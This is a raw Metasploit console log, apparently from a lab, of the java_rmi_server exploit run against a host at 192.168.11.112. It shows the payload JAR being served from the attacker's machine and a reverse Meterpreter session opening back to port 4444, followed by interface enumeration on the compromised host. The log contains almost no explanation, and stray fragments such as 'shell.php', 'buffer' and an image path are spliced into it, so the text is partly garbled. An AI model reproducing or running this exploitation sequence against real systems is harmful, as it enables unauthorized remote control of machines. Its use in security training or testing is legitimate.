 buffer
Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/iqLJFD
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:34284) at 2024-04-12 03:35:02 -0400
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
shell.php
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fefc:512
IPv6 Netmask : ::
meterpreter >